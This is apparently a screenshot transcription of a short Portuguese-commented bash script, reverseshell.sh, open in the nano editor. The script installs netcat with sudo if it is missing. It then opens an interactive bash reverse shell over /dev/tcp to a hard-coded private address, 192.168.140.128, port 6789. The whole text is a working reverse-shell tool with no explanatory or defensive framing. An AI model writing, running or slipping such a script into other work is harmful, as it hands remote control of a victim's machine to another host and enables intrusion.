 GNU nano 7.2 reverseshell.sh
#!/bin/bash
# Função para estabelecer uma conexão de shell reverso
function reverseshell() {
local ip="$1"
local porta="$2"
# Verificando se nc (netcat) está instalado
if ! command -v nc &> /dev/null; then
echo "Netcat (nc) não está instalado. Instalando..."
sudo apt update && sudo apt install -y netcat
fi
# Tentando estabelecer a conexão de shell reverso
echo "Tentando conectar a $ip na porta $porta..."
/bin/bash -i >& /dev/tcp/$ip/$porta 0>&1
if [ $? -ne 0 ]; then
echo "Falha ao conectar a $ip:$porta"
fi
}
# Estabelecendo conexão de shell reverso para o IP 192.168.140.128 na porta 6789
reverseshell "192.168.140.128" "6789"